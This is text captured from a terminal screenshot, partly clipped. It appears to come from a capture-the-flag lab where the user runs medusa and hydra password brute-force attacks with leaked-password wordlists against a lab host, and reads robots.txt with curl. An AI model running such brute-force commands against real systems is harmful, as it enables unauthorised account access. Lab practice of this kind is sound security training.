 root@ip-10-10-96-8: ~
File Edit View Search Terminal Help
s to process
the entire username before proceeding.
-f : Stop scanning host after first valid username/password found.
-F : Stop audit after first valid username/password found on any hos
t.
-b : Suppress startup banner
-q : Display module's usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
-Z [TEXT] : Resume scan based on map of previous scan
root@ip-10-10-96-8:~# medusa -h 10.10.214.251/login.php -u R1ckRul3s -P /root/De
sktop/Tools/wordlists/SecLists/Passwords/Leaked-Databases/000webhost.txt -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ou must specify a module to execute using -M MODULE_NAME
ot@ip-10-10-96-8:~# curl
url: try 'curl --help' or 'curl --manual' for more information
root@ip-10-10-96-8:~# curl "http://10.10.214.251/robots.txt"
Wubbalubbadubdub
root@ip-10-10-96-8:~#
New
rse She
ce o
e.g
a v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
izations, or for illegal purposes.
a (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 22:47:25
OR] File for passwords not found: rockyou.txt
@ip-10-10-96-8:~# hydra -l R1ckRul3s -P /root/Desktop/Tools/wordlists/rockyou.txt ftp
0.10.214.251/login.php
a v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
izations, or for illegal purposes.
a (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 22:49:12
A] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398)
96525 tries per task
A] attacking ftp://10.10.214.251:21/login.php
TUS] 315.00 tries/min, 315 tries in 00:01h, 14344116 to do in 758:57h, 16 active
TUS] 315.00 tries/min, 945 tries in 00:03h, 14343486 to do in 758:55h, 16 active
TUS] 314.71 tries/min, 2203 tries in 00:07h, 14342228 to do in 759:33h, 16 active
TUS] 315.67 tries/min, 4735 tries in 00:15h, 14339696 to do in 757:07h, 16 active